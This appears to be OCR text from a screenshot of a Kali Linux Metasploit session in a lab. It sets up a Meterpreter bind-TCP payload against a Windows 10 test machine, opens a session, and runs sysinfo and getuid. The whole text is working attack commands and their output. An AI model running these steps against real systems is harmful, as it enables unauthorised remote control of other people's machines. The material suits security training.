 kali@kali: ~
File Actions Edit View Help
msf6 > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set rhost 10.0.2.16
rhost => 10.0.2.16
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 10.0.2.16:4444
[*] Sending stage (175174 bytes) to 10.0.2.16
[*] Meterpreter session 2 opened (0.0.0.0:0 -> 10.0.2.16:4444) at 2020-11-2
5 06:48:45 -0500
meterpreter > sysinfo
Computer : MSEDGEWIN10
OS : Windows 10 (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > getuid
Server username: MSEDGEWIN10\IEUser
meterpreter >